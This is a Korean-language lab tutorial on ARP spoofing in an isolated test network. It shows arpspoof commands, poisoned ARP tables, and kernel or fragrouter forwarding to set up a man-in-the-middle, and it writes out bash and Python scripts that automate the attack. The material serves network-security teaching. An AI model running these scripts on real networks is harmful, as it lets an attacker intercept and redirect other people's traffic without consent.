
ARP Spoofing 공격을 통해서 통신의 흐름을 공격자에게 전송할 수 있도록 한다.
사용법: arpspoof -t Victim 속일IP주소
[root@kali ~]# arpspoof
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69
Attacker -> Victim1으로 공격 Attacker -> Victim3으로 공격
B
[Victim1(WinXP)] <-- ARP Reply(200.200.200.6) [Attacker] ARP Reply(200.200.200.4) --> [Victim3(CentOS7)]
200.200.200.4 ----------------------------------MITM-----------------------------------> 200.200.200.6
A <---------------------------------MITM------------------------------------ C
Attacker -> Victim1으로 공격
[root@kali ~]# arpspoof -t 200.200.200.4 200.200.200.6
C:\>ping 200.200.200.6
^C
C:\>arp -a
Interface: 200.200.200.4 --- 0x2
Internet Address Physical Address Type
200.200.200.1 00-50-56-c0-00-08 dynamic
200.200.200.6 00-0c-29-28-37-34 dynamic <-- 변조된 MAC 주소
Attacker -> Victim3으로 공격
[root@kali ~]# arpspoof -t 200.200.200.6 200.200.200.4
[root@victim3 ~]# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:28:37:34 C ens33 <-- 변조된 MAC 주소
200.200.200.2 ether 00:50:56:fa:09:53 C ens33
200.200.200.3 ether 00:0c:29:28:37:34 C ens33 <-- 공격자 MAC 주소
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
4. 문제점 확인
Attacker가 Victim1(Windows XP)에게 ARP Reply 패킷을 던져서 Victim3(CentOS7)의 MAC주소가
변경이 되었기 때문에 Victim1에서 보낸 ping 패킷이 Attacker 쪽으로 가고
Attacker가 Victim3으로 포워딩을 해주지 않았기 때문에 통신이 안되므로 Request Timed out. 이 발생한 것이다.
패킷 포워딩하지 않은 경우에 발생하는 문제점
C:\>ping 200.200.200.6
Pinging 200.200.200.6 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 200.200.200.6:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),

5. 패킷 포워딩
포워딩이란?
Attacker가 Victim1에서 받은 패킷을 Victim3으로 전달하고 Victim3에서 온 패킷을 Victim1로 전달해주는 역할을 한다.

패킷 포워딩 방식 첫 번째 방법: 커널 포워딩, 커널 파라미터 설정 (NAT 설정 때 실습했던 부분)
패킷 포워딩 방식 두 번째 방법: 프로그램 포워딩, 프로그램을 실행시켜서 설정 (fragrouter를 이용)
포워딩 방식 첫 번째 방법: 커널 포워딩
커널 포워딩
- 영구적 설정 : /etc/sysctl.conf 수정
- 임시적 설정 : /proc/sys/net/ipv4/ip_forward 수정
다른 터미널을 열어서 패킷 포워딩을 설정한다.
[root@kali ~]# echo 1 > /proc/sys/net/ipv4/ip_forward
6. 통신 확인
Victim1 -> Victim3 으로 통신 확인 :
포워딩 설정 후 통신이 잘 되는지 확인한다.
C:\>ping 200.200.200.6
Pinging 200.200.200.6 with 32 bytes of data:
Reply from 200.200.200.6: bytes=32 time<1ms TTL=63
Reply from 200.200.200.6: bytes=32 time=1ms TTL=63
Reply from 200.200.200.6: bytes=32 time=1ms TTL=63
Reply from 200.200.200.6: bytes=32 time=2ms TTL=63
Ping statistics for 200.200.200.6:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 1ms
공격자가 커널 포워딩으로 포워딩을 하면 Attacker가 라우터 역할을 하므로
tracert 를 이용해서 확인하면 공격자의 IP주소를 확인할 수 있다.
C:\>tracert -d 200.200.200.6
Tracing route to 200.200.200.6 over a maximum of 30 hops
1 <1 ms <1 ms <1 ms 200.200.200.3 <-- Attacker
2 <1 ms <1 ms <1 ms 200.200.200.6
Trace complete.
[root@victim3 ~]# yum -y install traceroute
[root@victim3 ~]# traceroute 200.200.200.4
traceroute to 200.200.200.4 (200.200.200.4), 30 hops max, 60 byte packets
1 200.200.200.3 (200.200.200.3) 0.262 ms 0.259 ms 0.171 ms <-- Attacker
2 200.200.200.4 (200.200.200.4) 0.495 ms 0.433 ms 0.420 ms
>>> ARP Spoofing 정리 <<<
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69
[root@kali ~]# arpspoof -t 200.200.200.4 200.200.200.6
[root@kali ~]# arpspoof -t 200.200.200.6 200.200.200.4
[root@kali ~]# echo 1 > /proc/sys/net/ipv4/ip_forward
[root@kali ~]# arpspoof -t 200.200.200.4 200.200.200.6
^C
[root@kali ~]# arpspoof -t 200.200.200.6 200.200.200.4
^C
[root@kali ~]# echo 0 > /proc/sys/net/ipv4/ip_forward
ARP Spofing 공격을 이해하기 위해서 반드시 알아야 할 내용들
ping
arp 동작
arp 헤더
arp request
arp reply
패킷 트레이서에서 Simulation 분석
스위치 맥주소 테이블
ARP 캐쉬 테이블
arp -a
arp -d
커널 포워딩
traceroute, tracert
arpspoof


LAN 상에서의 호스트간의 통신 방법
실습> arpspoofing 공격 스크립트 작성하기
쉘 스크립트 : arpspoof1.sh
프로그래밍 언어 : bash shell script
사용법 : arpspoof1.sh victim1 vimtim2

1. 공격 스크립트 작성
[root@kali ~]# install /dev/null /bin/arpspoof1.sh

[root@kali ~]# vi /bin/arpspoof1.sh
#!/bin/sh
# 파일명 : arpspoof1.sh
# 프로그램 설명 : arp spoofing 공격 자동화 쉘 스크립트
# 작성자 : 리눅스마스터넷

# argument count : 인수(인자)의 개수
# $# : 전체 인수의 개수이지만 명령어는 포함이 안된다.
# $0 : 명령어가 저장된 특수 변수
# $1 : 첫 번째 인수가 저장된 특수 변수
# $2 : 두 번째 인수가 저장된 특수 변수
argc=$#
network=200.200.200.

# 인수의 개수가 2개가 아니면 프로세스를 종료한다.
if [ $argc -ne 2 ]
then
    echo "사용법 : $0 victim1 victim2"
    exit 1
fi

# $1 : 첫 번째 파라미터 victim1
# $2 : 두 번째 파라미터 victim2
arpspoof -t ${network}$1 ${network}$2 > /dev/null 2>&1 &
arpspoof -t ${network}$2 ${network}$1 > /dev/null 2>&1 &
fragrouter -B1
pkill arpspoof

2. 공격 스크립트 실행
[root@kali ~]# apt -y install fragrouter
[root@kali ~]# arpspoof1.sh
사용법 : /usr/bin/arpspoof1.sh victim1 victim2

[root@kali ~]# arpspoof1.sh 4 6
fragrouter: base-1: normal IP forwarding

3. 프로세스 확인
다른 터미널에서 확인해보면 arpspoof 명령어가 2개 실행된 것을 확인할 수 있다.
[root@kali ~]# ps aux | grep arpspoof
root       68952  0.0  0.0   2704   932 pts/1    S+   00:33   0:00 /bin/sh /usr/bin/arpspoof1.sh 4 6
root       68953  0.0  0.0   6800  1628 pts/1    S+   00:33   0:00 arpspoof -t 200.200.200.4 200.200.200.6
root       68954  0.0  0.0   6800  1628 pts/1    S+   00:33   0:00 arpspoof -t 200.200.200.6 200.200.200.4
root       69078  0.0  0.1   6348  2160 pts/2    S+   00:33   0:00 grep --color=auto arpspoof

4. 통신 확인
Victim1 WinXP에서 확인한다.
C:\>ping 200.200.200.6

Pinging 200.200.200.6 with 32 bytes of data:

Reply from 200.200.200.6: bytes=32 time=1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=63
Reply from 200.200.200.6: bytes=32 time=1ms TTL=63

Ping statistics for 200.200.200.6:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 1ms, Average = 0ms

C:\>arp -a

Interface: 200.200.200.4 --- 0x2
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     dynamic
  200.200.200.3         00-0c-29-28-37-34     dynamic  <-- 변조된 MAC 주소
  200.200.200.6         00-0c-29-28-37-34     dynamic

C:\>tracert -d 200.200.200.6

Victim3 CentOS7에서 확인한다.
# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.4            ether   00:0c:29:28:37:34   C                     ens33
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.3            ether   00:0c:29:28:37:34   C                     ens33  <-- 변조된 MAC 주소
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33

5. 프로세스 종료
arpspoof1.sh 를 Ctrl + C를 눌러서 종료하면 프로세스가 종료된다.
[root@kali ~]# arpspoof1.sh 4 6
fragrouter: base-1: normal IP forwarding
200.200.200.6 > 200.200.200.4: icmp: type 0 code 0
200.200.200.4 > 200.200.200.6: icmp: type 8 code 0
200.200.200.6 > 200.200.200.4: icmp: type 0 code 0
200.200.200.6 > 200.200.200.4: icmp: type 0 code 0
200.200.200.4 > 200.200.200.6: icmp: type 8 code 0
^C
실습> arpspoofing 공격 스크립트 작성하기
파이썬 스크립트 : arpspoof2.py
프로그래밍 언어 : python
사용법 : arpspoof2.py victim1 vimtim2

1. 공격 스크립트 작성
[root@kali ~]# install /dev/null /bin/arpspoof2.py
[root@kali ~]# vi /bin/arpspoof2.py
#!/usr/bin/env python3
# 파일명 : arpspoof2.py
# 프로그램 설명 : arp spoofing 공격 자동화 파이썬 스크립트
# 작성자 : 리눅스마스터넷

import sys, os

# argument count : 인수(인자)의 개수
# argument value(vector) : 인수(인자)가 저장된 변수
# len: 길이를 구해주는 함수
# sys.argv[0] : 명령어가 저장된 인덱스 0번
# sys.argv[1] : 첫 번째 인수 victim1이 저장된 인덱스 1번
# sys.argv[2] : 두 번째 인수 victim2가 저장된 인덱스 2번
# sys.argv = ['/usr/bin/arpspoof2.py', '4', '6']
#                 [0]                  [1]  [2]
argc = len(sys.argv)  # 명령어까지 포함된다.
network = '200.200.200.'

if argc != 3:
    print(f"사용법 : {sys.argv[0]} victim1 victim2")
    sys.exit(1)  # 프로세스 종료

# sys.argv[1] : 첫 번째 파라미터 victim1
# sys.argv[2] : 두 번째 파라미터 victim2
attack = [f'arpspoof -t {network}{sys.argv[1]} {network}{sys.argv[2]} > /dev/null 2>&1 &',
          f'arpspoof -t {network}{sys.argv[2]} {network}{sys.argv[1]} > /dev/null 2>&1 &',
           'fragrouter -B1 > /dev/null 2>&1',
           'pkill -9 arpspoof']

print('>>> arp spoofing 공격 실행중 !!! <<<')

# attack 변수의 값을 하나씩 돌리면서 명령어를 실행한다.
for command in attack:
    print(f"{command}")
    os.system(command)  # 명령어 실행

print('>>> arpspoof 공격 중지!!! <<<')


2. 공격 스크립트 실행
[root@kali ~]# arpspoof2.py
사용법 : /usr/bin/arpspoof2.py victim1 victim2

[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
